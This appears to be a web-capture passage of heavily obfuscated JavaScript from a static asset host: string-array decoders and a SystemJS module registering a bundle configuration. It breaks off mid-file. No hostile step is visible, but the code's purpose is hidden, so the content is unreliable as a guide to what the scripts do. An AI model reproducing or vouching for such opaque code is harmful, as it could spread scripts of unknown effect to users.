W4aJWQtdPrDq','omk8wIjl','WRfGct5w','z8okubiS','W5bxdSoaW6m','W7ahamoeWRe','mtGkWOSJ','W4aTAxdcQq','WQJcSuaEAq','WRdcOSkHWPPd','WRm4WR/cQ3i','wqxdUCoxWRW','WP/cTCksW4OP','W4WiyCkdea','W5BcKSoJWRpdKq','WPJdGdFcTtO','WR5RW4ZdVCoP','aa8yWOLs','W4HnW6RdR8kv','peRdKKK','sCovvLVcJG','W5SCnSkIba','W45+cIja','WO8eW6tcR2a','WRPsdCkUWQ0','WOzVcunb','WPhdOZtcP18','WOpdSH7cHge','W496fCoWW6e','W49qgCkgWO0','p8kgjs3dIq','W4WLvmkTea','W4HkdCoUW7i','WR89WP7cN8o4','k0P9WOSW','k8oFi1ldGW','fJVdTdJdJG','z8kOyJS3','u1PMW7FdUW','rmkSvryg','W4ZcVSoiW4pdPq','gJPruCo5','W6S1p8oPla','WP/dGmoXvJK','hMZdVbNcMW','WPVdRmkCWRbU','xSoUWPFdKxJcLNJdUmkziSojoq','ACooWO3dU8oD','WOtdHmkKWRfS','EYBcJCo2W5q','x3DAW43dQa','W455imo7W50','eCkLCmoeW7K','WRqeWQpcGSoZ','AhdcL0/cNq','cmk7CIuO','W7K4dmoKWQu','qCkvetOf','WOhcTmkEWQKa','W4CCDaFcJW','WRxcOCkYWR0b','oCoceYddMG','WPpcQ8kjWPHP','DWtcGSomWQ4','WRhdISo0Fbu','W67cRxm9sW','W4xdHti7nW','gSofaqtdHW','rSkUWO7dTmo2','s1FcNCkvBa','qCkTCCopW4W','WO/dGSknWPf7','WQ7cMCkvWOnS','W7xcUgjjW7u','W6jRfCohW4W','W77cKHmWqG','W4ZdUmk1W4NdPa','WPVdOCkfW6Hl','k8oPjsZdNq','WQVdKq0YhG','W7vefqVdMa','WRhdLrtdP08','WQtdR8kZW7zP','W6VdHYbbgG','W7Otl8obia','eSojqmomW48','W5pcRbHlW4a','WPGqW7ldRSo3','hmoKosJdUa','W4/cOfqHBq','W6VcJ8olW5xdJq','nmoiESoxW5S','WPfFiWxcKq','fsNdGMTC','nHpcPeHT','WRLlh8k3WPy','WQrSpZfs','gCo6evhdUa','rHvfWRNdQq','W5SOCmoAmG','W40GfSkkWOe','h8kjxsyY','p8ooW4L9W78','WRNcU8k1WPDu','WRXMfSowW7W','WR85WR8RW7j4W5ZcV8kOjdvW','WRemt8oYWOS','W4mcWRhcNwm','W7z9WPxcNCoR','WRTOhSklWQC','e3P7W4bn','W4RcHtZcPt8','AKb5W67dOW','W4NcOmoBW5FcOa','W7XLqSohW54','W73dGmkfWPb/','sX7cP8kMWQO','W6ZdKXa+ma','CsT3WQVdJW','dSo9uXddOa','i2vRxCkP','W5dcQ20xW5S','xgRcMComWQ8','xHvoWPldRq','W7tcRCk5W4JdNW','W70ro8oLWRm','rSkOqmonWRS','kei1d8kk','eMzOWPjS','W4KyoSoEpa','nhddIYpdSa','fmkoESoGW70','W5JcOCooW7hdSq','W5JcRCoeW7RdGW','u8oDWOlcGCou','AeKnWQRdRG','qK4iW7ZdRW','W6qlpSoVWQe','pKxcMtVdNW','u1bOW5BdVG','WP/dUb7dPKi','f0ZdTKdcJW','jLHsvSkW','yXNcPe9H','WQapWOBcH1u','v2pcS1NcOW','W75ohSo8W4a','W5JcIweima','wHhdSSoiWR0','W7OthMhdMa','fSoanGpdOW','WRvNpmowW40','W5FcQNjvW6a','WP9Qbd0H','gSo8c0RdIq','erdcUfLr','WPbIamkWWQm','EmkiFLFcGW','WP5fgCk8WO0','WRRcH8k7WPTD','u3BcMKFcRW','W4PFnmkOWOa','W79WcCo1WQm','DbZcRCkQWQu','W5aEz8kUbW','W51eW5lcPCo5','z8kGrHqD','WP09WQZcLb4','WQT7zSkfWQe','W4RdQXBcGey','W47cGmkxWOD9','W7XMamojW5W','sCopWPjpW60','Cq9vW4RdPq','W6hcVgHUW4q','uhKNW6VdGG','WRXieCo0W4S','WPdcISkoWPzb','a3ldULtdTa','W413WQJcICoF','W5SdnSkMka','WQ7cS8o2WR58','WReLWP7cIxC','xbjsWRFdPG','W44AqxVcQq','fxFcICkfsG','WQG2WQ7dRSo0','W5pdLG3cKLy','WOLAmHxcNq','yI10W5FdRW','W4Gvt8kwdW','W6ThWRFcO8op','m3xcNaldPa','W5q4e8o0WQ4','nMRdKNNdSW','CGVcH8o1WQ4','WOCdkSoeWP0','hmkww3fv','W4XaW5H1WQC','fmoloqVdVa','WQzWBHHZ','iNHDW4ddUq','ACkHwwhdVW','W4JdSqhcLgW','bbeiWPWV','qYHxW5NcMa','WOP2jCkvWOC','WO0DWPxcHmko','W57cSumyuq','Fa53t8oL','WO/cQ8kqWPTN','W6aHj8oZWOu','W6zecmoLW64','WORdImo0eqm','W4JcV8opW4ZdPa','W5hdNmocW6FdKG','tmkEzY82','WRrRfSkiWR4','W59EfSoNW6e','xfxcPf/cLW','zHL9WQqV','WPjchtj/','W4n5WO7cLSo6','n8kfWPdcQZG','WQr5aCo2W4W','W4SJkSoMWRW','W4BcV8oaW4ZdVG','yqTMWRVdTG','fYn8WQnJ','W6ldSrlcK0y','W7uSCvVcMG','AvtcIutdJG','W6NdMSouW5xdHa','W7DMWQdcPmop','WOiGWQ/cLwe','yL17W4pcKW','g8kHFGCN','W5SHz8koja','W6XLBCkaWOy','WQJcMmknWRTo','W4C+yglcIq','W70ykmo0gG','cH3cQNv2','WRRdSr3cS18','DMW2Amkv','x8ovbeBcMa','rLDUW4RdVW','W5jxo8owW4a','W5iMhCkOWPO','WQRcTSkiWRDf','rcXoW4ZdUW','Es5sWRtdKa','yKT4W5ddRa','W7ZcHmkkWRec','W49DeaPf','WR8OqbpcRG','WPn2nWDz','W7/cJgfJW5W','W7XHWOhcG8o4','erqwWPyp','W5motqlcRG','W6xdT8omW4ddSa','kmoPyaRcKq','vCovuxBdTq','nLTAW7hdMG','eZWEWOyo','W4ujimodW5i','W61KW5HhWPa','AbJcR8o0WPq','gmokfxJdNa','WPnLD8o4W7C','WQa2WOlcQfW','W7XGuCkLkW','W58moSoUWR0','W7yYfqFdGq','fmkzFSouW5S','n0PGvmk4','m8omtWCi','W5VcVSoEW4VdKa','WRXMWQtdVSkD','rcHuWPNdOq','W5lcSCkNW5BdVq','W4VdPZjieW','mCowWP7dTCo9','W5K7m8oFW4y','WONdVmo8uIu','nx7dMH7cSq','e19HWQDa','W5fpWR4LWOe','jfn4WPD9','rSkCyuKK','W7JcJuq+DW','hSkQCCoxW6O','lMhdUmkMW5GdWQ7dVuiZWP/cQa','W5lcSCkNW5BdSG','WPKUWPNcIMC','W44jfJ14','a3hdT3/dUa','W4tdRthcLfi','o8kIW6/cNCk3','hSknwmo2W6S','BwZcISkfFG','kKVcNLjP','oSo0WQ8wW7O','W6dcICopW7RdGG','r1lcRflcGG','BKdcN37cIG','WR49W7lcHmoJ','bLlcIw/cHG','Ee5dW5NdPq','WRJdQSoTCWa','CXxcRCoXWRK','eetdVrZdSa','nIpcI1Xi','WOddOmoCzZy','WRNdLcVcHfS','BvxcNIFcIW','W6eiW6ldTb4','tCoiWRNdPSoi','W5NdUZ0QdW','W69mfCoBW78','WRxdM8k8W45N','ydhcMCovWPy','WRiLWQpcOf4','WPf0pYBcQq','WRJcO8kbWObm','WPDUncfb','iapcGmoKW5u','EfrdWQFdIG','WP5iWO3cNSo9','W4GiBSk5cW','ycStWQ/dIa','vCkUxNhcIG','hsmzWOeJ','WPzFeXT/','gmo5bMVdGW','WQWimrrJ','W4FdGCozW4FdRG','v19EW7RdOW','EtbrWPldGa','yvHSW73dVa','W4tdMmkvW6Dv','fuHTWRv7','W7tdMGxcPg4','vdZcOSoqWR8','W6HDf8oX','ymkCsxNcLq','WQpdHSkeW6zs','WQRdHmkQW5PX','W65RW6LfWR0','WQZcOmkBW6rp','W4hdTq/dUe0','WQRdSYVcGx8','CSk9fX8M','WOGYW4VdHmoa','aYRcTf5H','W7C4WPFcP0q','rLtcVvFcGq','WR/dOGRcN08','hsOnWOCR','WPPUimoEW5S','W6nvW4n5WOC','W7BdSXSQlG','WQVcJmk6WP84','eLHfWQrm','W5iNCfFcIW','o8oHjXpdOa','umk+Dua','gxZcVbFdHG','W7HrcCo7WQm','kYKqW6ZdIG','WR84WR4RW7v6W5RcJCkLhIPW','W61EW6ldVX7dOXpdQ8kCW5JcPCkWqG','a8kByGaN','oYOoWPGi','ACojlcDw','WPbreSkkWRO','yb9/r8oU','nW7cMvDY','WRrEkmobW7u','dmkbW5JcTcK','W4ieWQBcUYa','WONcISk1WPOj','WRjRdmo3W50','W7OyrSkxbq','x8olWQtdKCoC','nSkGW6BcSWm','iYTOWRvX','WRDueJvA','W7ZcJJhcKfe','e8k4sSoMWQy','DuZcLCkdAa','W6LwWQtcNSoM','W7fvgSkEWRi','DCoBWPZdICoL','W71BW4HXWQe','W43cOxzOW4e','bCkdyt8G','Eqy1W47dIa','wx86W4FdOq','W6hcRmoVW5tdVW','WR1tgCkSWRW','esjnWP59','bdFdGuH2','W5WtESk+oq','W4rlW4baWOi','ehVcHIFdPq','W6PTlmk3dq','WQddUspcK1q','WO5fWOZcGfq','W5dcHCoyWRlcRq','F8olWRddKmo7','W47dHSoMWRRdTa','WPvDWPZcGhC','W4JdHSksWRfh','WPBcICktWOPP','WOnvjZdcNq','aCoMjWVdNW','rSofjSotW5G','W4jGWRtcQ8on','vCkDF1tcLa','WQudWQBdPmog','feJdM2BcLq','WR4VWPBcKSoT','WQ3cSCkhWP5O','rhdcMutcJW','W6hcHgz0W4q','WOq6WP7cNLC','nSoIW4lcOaK','WQ86WP7cS8oT','Fr3cRSk9FW','WQJcTCkFWQXw','FfddPedcTa','W6xdHCovW6tdVa','W7W0kmojdW','erRdPMVcUq','wNBcSNxcJa','ea/cK1Xr','WRFcVmkzWP59','wSkQvvJcUG','WOPPW5/dTCoW','eSoQoK3cIa','v15vW4VdJa','WOTkhmkQWQG','o3VcKqRdJW','p8o0jWlcMW','W5yimCkFnG','nCkaqtLu','x8oxWOtcISk/','WOVcT8kcWQLY','W6pdH8oxWRFdMG','W53dGX0nda','WRlcUSoRW5RdVa','Ctq1b8oWt3myW6DqnK8','WRbYb8ouW6y','W6FdOIyZiq','zW5GyCoL','WQGUW5hdGmow','WPvRoSkdWQW','famfWR0V','W7CayvVdKG','d3LcWPPS','itBdVCkMW50','y8ouxxBcUG','a0ldQutcKa','WOWkWPldVgC','W4FdUcdcKYS','WRTyfCk/WQS','fsbZW4bP','rSoEWRZdOSon','qCk8xs8S','W7dcHKq+DW','W6nfW5DuWOC','W7ahoSomWQq','AtnuqSoj','wX/cKCkpAG','W5RdGIXxdW','W4pcH8oEW4xdGa','jSoNmNBdOa','W5vUBbXG','W6ufo8ovW6a','zYJcOu9p','WOHCnbxcRG','FfdcLKhcOW','WOH0qqhcVa','W7BdKd0/cq','jJtcSgqn','W5jIWQ/cUCoN','sYH3W5xdOa','kCoFWReuW68','WOj0aCoiWOO','W4SOWOxcOmoC','W7tcUSoaW4/cVG','iSomxmosW4i','x8kseZW/','W5T4W5PuW7y','W5RdMri+ga','euOvWOGz','W7naB3RcRa','AspcIKlcSa','cwDxEmkl','qb9GBmo1','cZaaWOKR','WODWbCoyW7u','W4JcRmoBW4FdLa','umkYsca6','ySkWENtcHq','iY5LWPldSq','hSoWoG3dRq','W4v9eCofW7O','W6jzcSoXW5C','W4tdM8ojW4ddHa','W73cOKe1uW','W5besSo4W7y','hSokfhtdOW','W7ZdRI/cIvm','uL1LW4tdVG','pCokWPhcGSk/','W6TkW4HbWO8','gvBcRcJdTa','WRG9WQaQW6S','W5RdLsdcGKm','BvLSW4tdOq','WQhdMs/cLv4','z8oxWOhcI8oP','amk9D2RcJa','WP/cPmkhWRyL','WPejW4RdVCoh','fZZcTsHA','WRJdSapcKgy','gxVcNCkfdq','eCk7yhqX','WQ8hA8kema','tGRcGSonWRK','rCkSuConWRS','fezhd8kU','y8k2xLNcJa','bu1PwCkx','WRBcNmkbWRmE','WPZdVCkbW7LL','nv8iW4FcMa','WRvuntRcHW','W5Oco8oDjW','Fb5jWRRdOa','W4pcSmo/W5vU','W4bmWOFcR8oC','amoBb3tdUG','CIdcJvRcOG','WPlcLSkaWPrl','bdlcP1vV','WPS9W7NdKmo2','lComvXbD','WOhdQCkxW7TO','WOqbWORcUh8','WOO2W4BdOmog','nurRWP9m','WRShWQdcPhq','WOJdHCocDZe','c0SBWOr9','eSketSohW5G','g8o1g23cGW','lJfwAmkO','Emkufc4T','W5pdM8ooW5VdTa','ftRdHe5G','WRBcSCk6W4qo','xGVcG8ouWQ4','WQ7cGmoKWRrx','WRFdMSoGW7vB','W7tcNwThW4q','WQG4WRlcR1O','WPtcMCktWQrr','nCoDW67dO8oL','tNDuW5hdMG','WOykj8olWQC','EmkQz0LA','ErXIWQNdRG','WOpdJmoNDbi','gSoivrddQq','yKFcIe7cHW','WQ/cV8oTArS','t8o6W6xdI8oV','WPNcUSkhWRXi','WR/dRmoOtIa','xg4nW7tdVa','d8kOFYmi','W7qooSoEWP4','W4xdQJdcLJu','tsXdW4FdTG','cGZcMYldKW','rCkDFaeV','WQT4jmk0WOS','W5ldP8oXW57dHW','bMNdLeFcKW','WRTUW5XhWOK','zmkTAYWN','EfVcJvZcIq','WP3cSSkyWRef','k07cH19P','q8o9WRj3W6q','aLD4WP96','W6tdKcBcTxi','WOTwlSkXWQW','W7VdRmoeW53dLW','WRbvotfE','yqJdU8oAWR0','fmkYW7JcJd0','eLPbF8kt','lSoUigFdTG','iWvfWP3dIa','b3ldJZJdTa','W7bCymkUWOi','WRtdH8k7WP4b','WP3cJ8k2WPrP','FMZcUCkXxa','W4BdPIWxiG','W6ldHKesW5S','iCkfW7BcGIS','W4hcSNmXAq','WRjIaCkGWQm','W489smkhnq','W5XKpmoheq','m8koBCoDW7a','oCoGWQT9W70','WRecWRi','W4Cvz1FcPa','WQntot/cNq','W48cWR/cNxG','gSoAmWtdHW','c17cU0FcRq','W45himkjWRe','WR/cK8oGWObO','jvxcRbtdJG','W6u6cmo0WR0','EwNcImoNsW','WOCYW4/dTmoi','WP7cGYpcLdO','W58OuSk2ia','dSoWwxddRW','lY9jWRZdQq','W7nRdCoSW5W','WPRcK8kfWQ5o','W4jBhCoZW64','Dw9aW7/dTG','W4xcHM9GW4e','ESoScwRdOW','WRreWOxcJ3m','W7KKfGFcOq','E3b8W7ldKa','W7nufGBcTW','xHiWW5xdQa','E3JcQSkBEa','WQHCa8kVWQS','WRDtWP3cOmoP','m3xcTcZdSa','W6Crr0hcIq','k8kVW7RdGCoT','EIXqqCot','zSkBwaSa','WOJcPmkkWRGw','FfTQW4RcMq','jM/dSSkWW5u','W5qmcSoYha','W4SqESoxeW','AepdO8kZFG','WRddRCoxW53dPa','WQRdTY0Pka','W6Cdu8ooWQa','b1faWOX7','WQ7dGIqYlG','W5JdISotW4ZdMq','bSo5nfZdVW','d8kKtmoxW5O','WPBcQmk+WOrS','W4SMW7dcLSkk','metdJG/dNW','v3v2W7BdVW','W59QACkPWP4','d8o4WQT3WOS','pCk6xWuM','uCkEqY8w','Fu1DW5/dSq','W4O9W5DvWR0','W6G/WRdcI0m','W57cISonW5FdSq','eWT5WO0Z','mCkuW7xdLba','DwHaW7/dGa','oYhcPvTQ','WRRcOCkbWQf9','W77cT8k3WPWG','lIzfWRtdHW','jJ7cTgub','WO0cW5BdPmo0','A8o3WQtdSSop','W75XcmoZWRi','WPOIWRRcQue','eSoDlIlcMG','WRtcHuDTW70','W4BcRmoqW5JdGG','WQhdICkyW4L9','W5RdGWXioG','nCo/mqZdPq','vZdcJ8olWOG','WRz6t8onWOG','WPZdNSktW5Tu','WRz2zCkEWO8','aMSzWPvG','W5/cJ8oAW4FdNG','WQ8wWQBcMeu','WPtdRCkGW6zr','W5xdRbNcJfG','AIfvyCoM','jhVdIXtdLq','jhDzWPfg','uc11W5ldHq','W54ukmo/WP0','dYxdRcddNCo+FCo5WO0EtG','uSkaAZ43','W4xcIJtcGgm','WRG8WRdcU1e','WPtdPbxcNgW','W79dyMldNW','W4KcWQVcG8o0','WQrofH7cLG','f8oGiq3dPa','CMVcU0pcRq','xMrDW4RcKW','BmoHjshdHa','W6OOWRlcQ0G','W6fldSo9W5S','bCkSFh7cNa','dmkRDWOL','e0/cK1T7','aZOeWOuJ','WQVdIdW+ka','WONcSmkjW5qt','DhrMW5ldOG','WQVcNmkKWQ4R','W7NdQr3cKfu','tNZcJmkDEW','WRyEWQJcNSoU','DXD0WRNdJG','CmotzhxcRG','WRldMmk3W5z7','ixFcUd/dTa','lCk4ymo2WRS','BmogW6BdSSoP','W79UgmosW78','W6hcSSoqW5RdLa','W54UdSoJpa','WRddGmo7WPXM','WQ91kJTb','gahcOLTQ','iCoTWRX1W40','WQ7cTSkeW6r7','qIbQzSoI','W4xdMmoOW5RdRq','W4vQp8kAWP8','jSkLW7NcQIy','DrZcQSkcAa','W6Dqe8o1W4O','umkOD0JdUq','WQrfhmo1W4G','fKpcOu97','vSo0WPxcH8oV','DSoRWPddSCoF','W7XeWRFcRmob','WQVdVKVcUMW','y8o6WPhdQCoV','eJWWo8kr','k8kxW6FcS3G','xfz+W53dQW','FtTmwSoy','yMPCW5JdSW','WRmZW4VdNmon','W6CnomoIWRm','WR0zWPpdP8oZ','W5tdMblcPLC','WQ9YfSkcWQa','WPBcUSokDte','hmkXsaXr','WQ9VFmo+W6O','WOuoW73dRSoZ','W7SUmSoYWRa','WPKnW7NdV8o1','W4OPymk8ka','W4GewCkwba','jSk7W7ddLNi','BmkTwdyd','FSo5buRcJW','eCkBxbqa','W4bbaSo8WPu','vatcGmogWQq','cmoNaNpcJW','W6qaamodWRO','cMH5WRj6','a3RdUw/cMa','jhzEWRPK','r3rGWPtdTG','WQFdJSkcW5fr','W6Sda8olWPO','WRqxW5ddVCoN','WQmFW5JcIxm','bXCuWPGg','WRCpl8o/WOe','W5ZcHmkWW6BdNq','c8kFmMtdRG','p0VcPf5a','W49IW5BcICo1','W4JdV8kQW4bWWO8K','od8FWOe1','vSohWOxdOCoj','AMpcRmkyda','W7qjdSoida','smomWRnSWOW','xW1cWO3dHW','W7bvoCkoWRm','qGhcRSoFWRO','h8kABqym','tSotWOhdUCoz','ivr8WObI','WRPgdmolW6O','WPvnoZhcTW','W6f2W5pcHCop','WRRcL8kbW4Sc','WPKKWP/cJKG','WQmDWR/cM0C','W78jBmkXWPq','W58Ws8k5fa','W6O4W5JdJ8oO','EulcGSkawG','bmksAepcVG','wH/cPSo5WRS','W4DfWR9CWR8','ytKRWQas','EGzbWPldTW','rhrOWQZdRq','hNRcM8kGwG','WO4ZWQBcKSoU','WPTPqSkmW58','W77dRYZcQ3q','W7KqCmk2lW','WQRdGdqBma','W7GvDuVcRa','WPxdGCkGWQ4s','W7f+W6P6WRW','DujaA8kY','W57cTIeFoa','yN3cMCoMcq','EuhcLvxcRW','lmk5wSoaW4G','ax95W4qq','Br7cU8knAq','kvbCvmk0','W6hcRfHsW5m','CI9jWQFdQa','WP05W7JdLSoM','W5eaWQpcJCo9','W61EWRdcQmoy','WR8QWQhcNSot','h2/cJmk4tG','A1FcKg/cIq','W4VcVmoRW4pdKW','WRC9W5hdNmok','DCkLbwhcNW','zmoSWQtdLSo6','WPRdQSkLWOHd','WQmvemokW5m','W5JcTLu3Ca','W4ehWQRcG8oa','ESodzfZdVa','WR4cW4NdN8ol','W5CikmoCmq','gepcLmkgDa','W6G9W6tcIu4','AtTHySoN','i8kEW7BcQXi','WR17cCoBW7W','BSkqFuKV','bh3dUwldTq','W7RcRMWwBq','urBcGmoyWP8','dmoCn2BdGW','eeJdKHNcHq','W4/dVCo9Daq','ie7dMexcSG','nq8PWOu0','ugH0W7ddKq','W5bmDwhcQq','W5TQc8kEWQ0','WPmBW5NdOSkt','x8kfxxC','W4n/i8k7W60','WRT3a8onW7u','WQudW5VdPCoY','WQ5meHhcTW','WQ4DWRddVve','tqRcICkUW5S','W4VdQSkZW7FdNa','W41PedDx','W6BcSSocW4FdHW','WQrzvfddHa','W5vAWRtcP8o9','WOydW6BdSSow','W4/dKdq/eq','ESkRsX4R','W7RcRMKquW','W4jfW4HxWQq','W418fmkVWOq','WPKsWQZcJ3m','WO0yW73dKCoa','WOOPW63dVCoz','WRv+jJj5','w15fW4hdOa','h8oyWPDXWOW','WR/dQSk8W4PQ','s0vqW6VcLG','W4XVp8odgq','W5rGW5lcGSoE','fgRdPwtcGG','WOrWoSoHWO4FWPqZ','WQhdOcZcH3i','AL1ZW6NdLW','CmkxAxxcRG','WPejW53cHSkv','lSkSWQ5IWO0','WPn1kqdcMa','CXS3nmoK','W57cTYyGoa','DhrpW4VcKa','WRzNiCopW5y','W4DYWONcNSoV','WQVdSCo/ute','WRSJfSkLWQ0','x3DAW5BdQG','WQfbB3lcPSoVemo/','W5jxp8kgWRS','W4/dNmocWR7cIq','bCkaW67cVcK','WQxcUCkzW494','WRVcV8khWRDe','W5bAc8kAW6i','WQe+D2VcMq','W7JcO8kOWRec','EMZcSCkZCq','CWhcI8o3WRK','WOjvcdVcSa','xHRcM8ouWOa','zCk6CZum','rc9UW4BdIG','aqmgW7yU','WP4zWOpcKmoU','edZcUIhdNa','fLPnBCo5','WR5waSkuWRW','W7KllCoIWPC','cuvlBmkh','B8kwwGGo','WPNcMmkPWQm/','lmoEmZhdNa','WQjzW59+W7e','zSkMWPBdSSox','W7ubaSoFWQu','WO4CW6xcMuC','yJrEvSoM','WRZdNCoDfrS','W4WjD8k5kG','BNb0WRpdLa','WQldUW/cMv4','W6m4mCotWRa','d8ozntBdJW','v0xcTeFcSa','WR3dKsVcLea','WRfzWOpcO8o+','WPFdKXFcSwi','vK56W7xdPG','WQxdPslcQNm','F3tdQCkvwG','WPOpWRpcRwG','WOeJWPBcJ20','gqeAWP8h','W5udm8kcbW','W6NdLSoKW47dTW','WQHtkcro','pZr1C8k3','vf5VW6NdNW','dSocALRdUq','W4VdMCoaW7BcHq','xmouzLhcTq','W4RcGSkgWRzZ','WOiJWQ/cR3q','W416amowW5q','iSowWRLNW7W','W7tcTM86ya','euzFwSkw','W4WXt0ddMa','i3xcSJZdUa','WQZdP8orese','WPv9ma','rmk3uYOP','WORdQ8kvW5fv','W4/cM8kPWRP1','WPWeWO3cH1K','dmkAvrux','hJWFW7Dt','WRrDWPhcNx4','W48ElmkYpa','WPDWjZ/cRG','WPmGW4FdUCoZ','tv7cMhVcNq','WP0FW4VdHCoZ','aCkNAKBcLa','W6ZdTti6cG','fZFcPhPA','yHuoWPOk','qmkfxmoqWRW','WRzsn8o6W4S','W4RcPSoxrLK','n2zMWOnF','tafJWRFdJW','W7RdShWfBW','kwhcI8oYWOm','W6T/p8khWOi','WOyBW7BdM8on','W5CSh8ovWO8','W6bYhCodWQq','pmkSWPldHmk6','D8kkFtqc','W65YkComW50','WRv8ecxcNa','FrNcNSoTWQi','WRxdUIJcQ2m','W6tcVCo1W5RdVG','CIbZWRddRW','hCkEbMNdSq','kIWzW7W0','qwf1W4FcMq','WRffaCkGWQa','W4jPa8ofW7e','cmkaW6JcTaG','j8k7tHvu','CrXaqmom','mConWPfLW7W','WPBdPCkzW4jN','WP/dHY7cHey','W5xdNCofW5RdRW','WOvUW5VdKmoS','WPBdS0JcMgG','W7tdJZ8+cG','tSoiqJeT','xxZcSMxcKq','W6/cVry+sW','CXZcGmoyWR0','n0LIW74a'];v=function(){return ka;};return v();}
}();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.eajzzxhro.com/shared/c03a2652ad/index.js?sign=1768900511-5L4Q2tB1L65dvvxWsozkw49whfwhKSIUjOXOUcTtqF1FS9hJL9ZjBjRJCIqw3nSbRfbpae7G67XY4Db5Yt-0-6b1c0ad49fe27be38122629ed2f8e1dc
body_size: 874
content:
!(function(){'use strict';var V=u,l=u;(function(stringArrayFunction,Y){var c=u,w=u,B=stringArrayFunction();while(!![]){try{var expression=parseInt(c(0x10e))/0x1+parseInt(c(0x10b))/0x2+-parseInt(c(0x106))/0x3*(parseInt(c(0xca))/0x4)+-parseInt(w(0xc8))/0x5+parseInt(w(0xf0))/0x6*(-parseInt(c(0xcc))/0x7)+parseInt(w(0xd0))/0x8*(-parseInt(w(0xd7))/0x9)+parseInt(w(0xdc))/0xa;if(expression===Y)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(E,0xdf8b7));function u(q,H){var Y=E();return u=function(B,F){B=B-0xc8;var j=Y[B];return j;},u(q,H);}function E(){var t=['143766JtIlcy','old','tri','\x22co','toS','51036580LGKuhL','al\x22','rch','par','g\x22:','uct','{\x22f','ign','con','055','5fe','reg','.+)','er\x22','(((','73e','ins','x4J','url','str','28038TsZhaW','52a','.eb','\x22}}','uil','int','7.3','_bu','CAk',')+$','a26','sea','dec','s\x22,','ind','QC3','rc.','ilt','wfE','ex\x22','ndl','met','744234PjKFkd',':\x224','./f','app','pbH','334352hRXDQb','9f2','tin','290251CWENcp','b\x22,','ass','2aa','+)+','xIe','eta','rs\x22','\x22bu','ACs','_$m','dNE','2669135OKtFbP','ist','28mKIiRs','eVe','1141cWlUbl','c03','.js',':\x22b','808lPTHRb','zGz','.0-','\x2211','ern',':{\x22','nfi'];E=function(){return t;};return E();}var H=(function(){var Y=!![];return function(B,F){var j=Y?function(){var R=u;if(F){var f=F[R(0x109)+'ly'](B,arguments);return F=null,f;}}:function(){};return Y=![],j;};}()),q=H(this,function(){var L=u,b=u;return q[L(0xdb)+b(0xd9)+'ng']()[L(0xfb)+L(0xde)](L(0xea)+L(0xe8)+b(0x112)+b(0xf9))[b(0xdb)+L(0xd9)+'ng']()[b(0xe4)+L(0xef)+L(0xe1)+'or'](q)[L(0xfb)+L(0xde)](b(0xea)+b(0xe8)+L(0x112)+L(0xf9));});q(),System[V(0xe7)+V(0xc9)+'er']([V(0x108)+l(0xe6)+V(0xeb)+V(0x10c)+l(0xf2)+V(0x111)+l(0xce)],function(Y,B){'use strict';return{'setters':[function(F){}],'execute':function(){var e=u,X=u,F=JSON[e(0xdf)+'se'](e(0xe2)+e(0xd8)+e(0xe9)+X(0xcf)+e(0xf4)+e(0x10d)+e(0xfd)+e(0x116)+X(0x104)+e(0xcb)+X(0x115)+X(0xd5)+e(0xf5)+e(0xd4)+X(0xdd)+e(0xd5)+e(0xfe)+e(0x103)+e(0x107)+X(0xe5)+X(0x10f)+X(0xda)+e(0xd6)+X(0xe0)+e(0xd3)+X(0xfc)+X(0xf3)+'}');cc&&(cc[X(0xf7)+e(0x101)+X(0xec)]=Object[e(0x110)+e(0xe3)]({'url':B[e(0x105)+'a'][X(0xee)]},F)),Y(X(0x118)+e(0x114),{'name':X(0xcd)+e(0xfa)+X(0xf1)+'d','alias':X(0xf8)+X(0xff)+e(0xd1)+X(0x10a)+e(0x113)+e(0x117)+X(0x119)+e(0x102)+e(0xed)+'Kg','version':X(0xf6)+X(0xd2)+X(0x100)+'2'});}};});})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.eajzzxhro.com/shared/65d1a9fde7/index.js?sign=1768900512-OnZspdFQ296awXWPkv5WwxdXbsWZm3j4pd0zLQBD4ASNRPsViwgXyQYHN267yQTc7R4YmPD6PwqHSftPD-0-adcf8aa9d26c6e855b6f07ee6d22ae7a
body_size: 6390
content:
!function(){'use strict';
function Os(v,L,p,G,u){return w(L-0x2c7,v);}function s(){var Ot=['sqXYW6NcJG','W50xWRX8WROBWQeYgW/cMLu','W4NdIfe','WONcJr/dQmot','cCkzdc0e','zmoSwGbP','sSkbW6KJWPRcOSoUWR3cVK1ltW','WRXOW5VcV3i','W5dcQSoZlmo3','W7JdV8kIWONcMW','DrT2W6BcVa','WODKW4xcNNK','WQ/cNSoMW5mp','WO1sWPC/yG','kCoEkq','WOtdQ8oqyrS','jmkGW6VdRCkp','ASkrs3/cTSoSWQq','nhTeaCkz','s8o8s8o8WRS','fCk/eIed','W6JdQSkeWOJcSq','W4ddNmoBWQBdGG','gG7cL8oIfq','FCoZxmoSWOq','WPhcHSkmWR/dMmo4camG','rSksW7RdICkaWODx','nmo4eCkuWOzqnCkqrmokoCoN','WPbDWRa8WQ0','WRJdLHG','mmo7WOhcKw0','W6ldVtOwuW','dmkFW5/dSSke','zSkKwZ9OjCoIqa','hmkEie3dTa','o8oeW540zq','W4xdGN3cUSk8','tZ5lrGa','ymkKiviDqSortmkRW680vq','h8oSsY5c','scxcQmoYWQi','W5WqW6b1W60','cNddUCofWPGDFfvG','y8k4kKqB','a8oYWQlcL1y','W5X5W5v3W77cOsNdTG8vmW','wmoHWQZcN8ovrmk6WPxcVCkIW43cGHS','vSkQWOrufq','xHhdSdddGG','W7i0iWBdH2TrhSoI','W4ZdSx3cSmkP','p28evGTXn8krW5i','W7VcKmopn8oc','hXVcPdJcNW','bX/dUmkZW54CdZFcOq','gmknehldSW','v8o+WPy7W64','W71oW6TRW6esW59pWRVdHga','n2xcUvBcK8ocWRRdRY1IW7i','WQ7dOCkTvsi','emkenSkzW5e','AhZdJCkezZ3dMmouWQBcUbtcVWe','yCkeWRXXja','WRubW6KHW7G','f8kBamkGW78','pGdcPSodlW','fSosqdXK','W57cQYJdKSoe','j8kbd2pdHG','WP/cPmkvB8kh','rrnSW6xcOG','FSo0sdTl','WRrKAa','ttrZzaG','W6xdV8oNfSow','WOOVWQyJWRq','vXJdV8oyW60','W4DxW6DQWR4','WQuRE1W2','vmkVWRztgq','umk2W6BdNZy','WOCdWO8DWRa','cSoEWOLVW5O','W5FdQ3VcRmkq','W6RdQCkMWOlcHq','j8kwxelcOW','WOrTWQKWyW','BgRcSmkJW6i','bmk4lIGW','tmoMWPb2W7m','WPRdIsBcJCop','W6uHu15W','W5